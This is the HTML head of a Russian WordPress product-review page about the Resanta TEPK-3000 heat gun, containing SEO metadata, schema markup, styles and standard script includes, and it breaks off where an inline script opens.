

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tepk-3000/
body_size: 39353
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Тепловая пушка Ресанта ТЭПК-3000 - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Приветствую. В этом обзоре расскажу про тепловую пушку Ресанта ТЭПК-3000. Внешний вид Вес, кг: 3.6 Корпус тепловой пушки выполнен из металла и оснащён широкой пластиковой ручкой. Модель имеет квадратную форму, отличается компактными и небольшим весом. В основании агрегата имеются прорезиненные ножки, исключающие скольжение устройства на гладких напольных покрытиях. Нагревательный элемент надёжно защищён металлической сеткой, расположенной" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tepk-3000/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Тепловая пушка Ресанта ТЭПК-3000 - ДамСовет" />
		<meta property="og:description" content="Приветствую. В этом обзоре расскажу про тепловую пушку Ресанта ТЭПК-3000. Внешний вид Вес, кг: 3.6 Корпус тепловой пушки выполнен из металла и оснащён широкой пластиковой ручкой. Модель имеет квадратную форму, отличается компактными и небольшим весом. В основании агрегата имеются прорезиненные ножки, исключающие скольжение устройства на гладких напольных покрытиях. Нагревательный элемент надёжно защищён металлической сеткой, расположенной" />
		<meta property="og:url" content="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tepk-3000/" />
		<meta property="article:published_time" content="2023-11-05T15:03:41+00:00" />
		<meta property="article:modified_time" content="2023-11-05T15:03:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Тепловая пушка Ресанта ТЭПК-3000 - ДамСовет" />
		<meta name="twitter:description" content="Приветствую. В этом обзоре расскажу про тепловую пушку Ресанта ТЭПК-3000. Внешний вид Вес, кг: 3.6 Корпус тепловой пушки выполнен из металла и оснащён широкой пластиковой ручкой. Модель имеет квадратную форму, отличается компактными и небольшим весом. В основании агрегата имеются прорезиненные ножки, исключающие скольжение устройства на гладких напольных покрытиях. Нагревательный элемент надёжно защищён металлической сеткой, расположенной" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#blogposting","name":"\u0422\u0435\u043f\u043b\u043e\u0432\u0430\u044f \u043f\u0443\u0448\u043a\u0430 \u0420\u0435\u0441\u0430\u043d\u0442\u0430 \u0422\u042d\u041f\u041a-3000 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0422\u0435\u043f\u043b\u043e\u0432\u0430\u044f \u043f\u0443\u0448\u043a\u0430 \u0420\u0435\u0441\u0430\u043d\u0442\u0430 \u0422\u042d\u041f\u041a-3000","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/11\/orig-8-2.webp","width":730,"height":487},"datePublished":"2023-11-05T18:03:41+03:00","dateModified":"2023-11-05T18:03:42+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#webpage"},"articleSection":"\u0422\u0435\u043f\u043b\u043e\u0432\u044b\u0435 \u043f\u0443\u0448\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#listItem","position":2,"name":"\u0422\u0435\u043f\u043b\u043e\u0432\u0430\u044f \u043f\u0443\u0448\u043a\u0430 \u0420\u0435\u0441\u0430\u043d\u0442\u0430 \u0422\u042d\u041f\u041a-3000","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#webpage","url":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/","name":"\u0422\u0435\u043f\u043b\u043e\u0432\u0430\u044f \u043f\u0443\u0448\u043a\u0430 \u0420\u0435\u0441\u0430\u043d\u0442\u0430 \u0422\u042d\u041f\u041a-3000 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e. \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u043f\u0440\u043e \u0442\u0435\u043f\u043b\u043e\u0432\u0443\u044e \u043f\u0443\u0448\u043a\u0443 \u0420\u0435\u0441\u0430\u043d\u0442\u0430 \u0422\u042d\u041f\u041a-3000. \u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0412\u0435\u0441, \u043a\u0433: 3.6 \u041a\u043e\u0440\u043f\u0443\u0441 \u0442\u0435\u043f\u043b\u043e\u0432\u043e\u0439 \u043f\u0443\u0448\u043a\u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d \u0438\u0437 \u043c\u0435\u0442\u0430\u043b\u043b\u0430 \u0438 \u043e\u0441\u043d\u0430\u0449\u0451\u043d \u0448\u0438\u0440\u043e\u043a\u043e\u0439 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u043e\u0439 \u0440\u0443\u0447\u043a\u043e\u0439. \u041c\u043e\u0434\u0435\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443, \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u043c\u0438 \u0438 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0432\u0435\u0441\u043e\u043c. \u0412 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0430\u0433\u0440\u0435\u0433\u0430\u0442\u0430 \u0438\u043c\u0435\u044e\u0442\u0441\u044f \u043f\u0440\u043e\u0440\u0435\u0437\u0438\u043d\u0435\u043d\u043d\u044b\u0435 \u043d\u043e\u0436\u043a\u0438, \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0449\u0438\u0435 \u0441\u043a\u043e\u043b\u044c\u0436\u0435\u043d\u0438\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u043d\u0430 \u0433\u043b\u0430\u0434\u043a\u0438\u0445 \u043d\u0430\u043f\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u044f\u0445. \u041d\u0430\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442 \u043d\u0430\u0434\u0451\u0436\u043d\u043e \u0437\u0430\u0449\u0438\u0449\u0451\u043d \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0435\u0442\u043a\u043e\u0439, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/11\/orig-8-2.webp","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#mainImage","width":730,"height":487},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/teplovye-pushki\/teplovaya-pushka-resanta-tepk-3000\/#mainImage"},"datePublished":"2023-11-05T18:03:41+03:00","dateModified":"2023-11-05T18:03:42+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;Тепловая пушка Ресанта ТЭПК-3000&raquo;" href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tepk-3000/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/299889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=299889' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fstroitelnyj-instrument%2Fteplovye-pushki%2Fteplovaya-pushka-resanta-tepk-3000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fstroitelnyj-instrument%2Fteplovye-pushki%2Fteplovaya-pushka-resanta-tepk-3000%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2023/11/orig-8-2.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
